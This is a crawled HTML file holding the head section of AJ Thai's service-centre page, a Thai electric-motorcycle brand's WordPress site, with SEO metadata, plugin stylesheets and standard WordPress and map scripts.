

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ajthai.com/%E0%B8%A8%E0%B8%B9%E0%B8%99%E0%B8%A2%E0%B9%8C%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%81%E0%B8%B2%E0%B8%A3/
body_size: 35676
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="th" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="th" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="th" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://ajthai.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
    <script>
        var ajax_url = 'https://ajthai.com/wp-admin/admin-ajax.php';
    </script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ศูนย์บริการ - AJ Thai</title>
	<link rel="canonical" href="https://ajthai.com/ศูนย์บริการ/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ศูนย์บริการ - AJ Thai" />
	<meta property="og:description" content="ศูนย์บริการ ศูนย์บริการกรุงเทพฯ และปริมณฑล ธนพลอิเลคทรอ [...]" />
	<meta property="og:url" content="https://ajthai.com/ศูนย์บริการ/" />
	<meta property="og:site_name" content="AJ Thai" />
	<meta property="article:modified_time" content="2023-01-13T08:17:36+00:00" />
	<meta property="og:image" content="https://ajthai.com/wp-content/uploads/2022/02/inner-service1.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 นาที" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://ajthai.com/#website","url":"https://ajthai.com/","name":"AJ Thai","description":"แบรนด์ AJ ผลิตและจำหน่ายมอเตอร์ไซค์ไฟฟ้า","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ajthai.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"},{"@type":"ImageObject","inLanguage":"th","@id":"https://ajthai.com/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3/#primaryimage","url":"https://ajthai.com/wp-content/uploads/2022/02/inner-service1.jpg","contentUrl":"https://ajthai.com/wp-content/uploads/2022/02/inner-service1.jpg","width":590,"height":300},{"@type":"WebPage","@id":"https://ajthai.com/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3/#webpage","url":"https://ajthai.com/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3/","name":"ศูนย์บริการ - AJ Thai","isPartOf":{"@id":"https://ajthai.com/#website"},"primaryImageOfPage":{"@id":"https://ajthai.com/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3/#primaryimage"},"datePublished":"2022-02-20T23:43:52+00:00","dateModified":"2023-01-13T08:17:36+00:00","breadcrumb":{"@id":"https://ajthai.com/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://ajthai.com/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3/"]}]},{"@type":"BreadcrumbList","@id":"https://ajthai.com/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ajthai.com/"},{"@type":"ListItem","position":2,"name":"ศูนย์บริการ"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AJ Thai &raquo; ฟีด" href="https://ajthai.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ajthai.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=089342"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ajthai.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://ajthai.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://ajthai.com/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='templately-editor-css' href='https://ajthai.com/wp-content/plugins/templately/assets/css/editor.css?ver=1.3.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith-wcbr-css' href='https://ajthai.com/wp-content/plugins/yith-woocommerce-brands-add-on/assets/css/yith-wcbr.css?ver=1.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-icons-style-css' href='https://ajthai.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/themify-icons.min.css?ver=1.7.30' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://ajthai.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=1.7.30' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://ajthai.com/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://ajthai.com/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ajthai.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://ajthai.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ajthai.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-463-css' href='https://ajthai.com/wp-content/uploads/elementor/css/post-463.css?ver=1759143567' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://ajthai.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://ajthai.com/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ajthai.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ajthai.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ajthai.com/wp-content/uploads/elementor/css/global.css?ver=1759143568' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2483-css' href='https://ajthai.com/wp-content/uploads/elementor/css/post-2483.css?ver=1759148978' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://ajthai.com/wp-content/plugins/fluentform/public/css/fluent-forms-elementor-widget.css?ver=4.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css' href='https://ajthai.com/wp-content/plugins/seed-fonts/fonts/noto-sans-thai/font.css?ver=089342' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
span.elementor-icon-list-text, a.elementor-cta__button.elementor-button.elementor-size-sm, div, strong, .jet-toggle__label-text, a.elementor-accordion-title, body, .product_meta>span, a.added_to_cart, .store-infowindow a, .wpsl-wesite-link a, .link-map, .wpsl-address, .wpsl-name, .search-options-btn, .widget a, .elementor-flip-box__layer__description, h3.elementor-icon-box-title a, .timeline-item__card-desc, .timeline-item__meta-content, h3.elementor-post__title a, span.eael-onsale.sale-preset-1, span.elementor-button-text, select, input, .product-title, .message-container, .callout.badge.badge-circle, .nav > li > a, .account-item a, .header-account-title, span.ux-menu-link__text, span.widget-title, p, h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend{font-family: "noto-sans-thai",noto-sans,sans-serif !important; }body {--s-heading:"noto-sans-thai",noto-sans,sans-serif !important}
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://ajthai.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://ajthai.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://ajthai.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://ajthai.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://ajthai.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://ajthai.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://ajthai.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://ajthai.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://ajthai.com/wp-content/themes/aj-thai-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='store_frontend-style-css' href='https://ajthai.com/wp-content/plugins/wp-multi-store-locator-pro//assets/css/style.css?ver=089342' type='text/css' media='all' />
<link rel='stylesheet' id='store_frontend_select2_style-css' href='https://ajthai.com/wp-content/plugins/wp-multi-store-locator-pro//assets/css/select2.css?ver=089342' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://ajthai.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.8.3' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=089342' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><!--n2css--><script type="text/javascript" src="https://ajthai.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ajthai.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ajthai.com/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="text/javascript" src="https://ajthai.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.1.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDt-ojn474mQmoUDpm4Z3zGmQk4xi51lho&amp;libraries=places&amp;ver=089342" id="store_frontend_map-js"></script>
<script type="text/javascript" src="https://ajthai.com/wp-content/plugins/wp-multi-store-locator-pro//assets/js/markercrysters.js?ver=089342" id="store_locator_clusters-js"></script>
<script type="text/javascript" src="https://ajthai.com/wp-content/plugins/wp-multi-store-locator-pro//assets/js/select2.js?ver=089342" id="store_frontend_select2-js"></script>
<link rel="https://api.w.org/" href="https://ajthai.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ajthai.com/wp-json/wp/v2/pages/2483" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ajthai.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ajthai.com/?p=2483' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ajthai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajthai.com%2F%25e0%25b8%25a8%25e0%25b8%25b9%25e0%25b8%2599%25e0%25b8%25a2%25e0%25b9%258c%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%25b4%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%2F" />
